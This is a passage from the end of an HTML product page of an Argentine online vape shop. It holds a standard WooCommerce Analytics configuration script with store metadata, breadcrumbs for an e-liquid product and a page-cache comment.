				wcAnalytics.assets_url = 'https://vapenort.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://vapenort.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":218326737,"store_id":"28c2cb35-8782-4435-8c48-b472a70b177c","ui":null,"url":"https://vapenort.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"ARS","timezone":"America/Argentina/Buenos_Aires","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","E-Liquids","E-Liquids","E-Liquids Shibumi Furuti"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 23:36:23 -->